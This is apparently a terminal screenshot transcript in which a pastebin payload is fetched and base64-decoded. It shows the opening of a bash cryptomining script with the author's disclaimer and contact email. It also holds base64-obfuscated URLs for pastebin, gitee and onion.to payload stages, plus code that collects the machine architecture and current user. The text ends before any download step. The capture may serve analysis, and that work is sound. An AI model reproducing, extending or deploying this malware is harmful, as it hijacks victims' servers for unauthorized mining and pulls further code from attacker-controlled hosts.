 [root@VM_0_5_centos ~]# curl https://pastebin.com/raw/vvuYb1GC | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   766    0   766    0     0    754      0 --:--:--  0:00:01 --:--:--   754#!/bin/bash
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
#This is the Old-ReBuild Lady job copy
#Disclaimer:
#1) I only Wanna Mine.
#2) I don't want your data, or anything or even a ransom.
#3) Please if you find this code, don't post about it.
#4) lets talk Jeff4r190@tutanota.com

house=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0FnZGdBQ1VECg==|base64 -d)
room=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L3VpWnZ3eEc4Cg==|base64 -d)
park=$(echo aHR0cHM6Ly9naXRlZS5jb20vcmV0dXJuX2Jsb2NrL3BhcnR5XzEvcmF3L21hc3Rlci9tYWluL2FwaS9SRUFETUUubWQK|base64 -d)
beam=$(echo aHR0cHM6Ly9hemlwbGNyNzJxamh6dmluLm9uaW9uLnRvL29sZC50eHQK|base64 -d)
deep=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L1Y4NUw5WWFSCg==|base64 -d)
surf=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0VhaWFIWVNECg==|base64 -d)
ARCH=$(uname -m)
me=$( whoami )